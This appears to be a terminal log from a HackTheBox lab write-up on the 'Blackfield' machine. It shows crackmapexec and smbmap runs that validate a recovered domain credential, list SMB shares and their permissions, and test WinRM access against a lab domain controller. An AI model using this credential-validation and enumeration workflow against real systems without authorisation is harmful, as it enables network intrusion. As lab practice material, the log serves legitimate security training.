 (JavaliMZ㉿kali)-[~/C/HackTheBox]─$ crackmapexec smb 10.10.10.192 -u 'support' -p '#00^BlackKnight'
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ crackmapexec smb 10.10.10.192 -u 'support' -p '#00^BlackKnight' --shares
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
SMB 10.10.10.192 445 DC01 [+] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ Remote Admin
SMB 10.10.10.192 445 DC01 C$ Default share
SMB 10.10.10.192 445 DC01 forensic Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL READ Logon server share
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ smbmap -H 10.10.10.192 -u 'support'
[!] Authentication error on 10.10.10.192
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ smbmap -H 10.10.10.192 -u 'support' -p '#00^BlackKnight'
[+] IP: 10.10.10.192:445 Name: blackfield.local
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
forensic NO ACCESS Forensic / Audit share.
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
profiles$ READ ONLY
SYSVOL READ ONLY Logon server share
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ crackmapexec winrm 10.10.10.192 -u 'support' -p '#00^BlackKnight'
WINRM 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
WINRM 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\support:#00^BlackKnight